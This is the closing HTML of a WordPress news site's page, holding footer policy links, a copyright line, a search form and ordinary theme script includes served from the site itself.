<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://riadpost.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a href="https://riadpost.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://riadpost.com/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-4657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4657"><a href="https://riadpost.com/gdpr-privacy-policy/">GDPR Privacy Policy</a></li>
<li id="menu-item-4656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4656"><a href="https://riadpost.com/gdpr-cookie-policy/">GDPR Cookie Policy</a></li>
<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://riadpost.com/dmca/">DMCA</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a href="https://riadpost.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652"><a href="https://riadpost.com/california-privacy-rights/">California Privacy Rights</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 RiadSeo. "All rights reserved"				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://riadpost.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riadpost.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.5" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://riadpost.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://riadpost.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.5" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/riadpost.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riadpost.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.5" id="smartmag-theme-js"></script>

</body>
</html>